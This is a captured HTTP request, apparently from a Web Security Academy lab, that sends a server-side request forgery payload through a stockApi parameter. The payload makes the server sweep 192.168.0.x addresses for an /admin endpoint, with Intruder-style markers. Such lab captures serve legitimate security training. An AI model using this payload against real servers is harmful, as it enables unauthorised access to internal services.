 POST /product/stock HTTP/1.1
Host: ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net
Cookie: session=JdbfIjmabQ47aBSr0BFlbVBr3drlISdl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net
Content-Length: 96
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http%3A%2F%2F192.168.0.§§%2Fadmin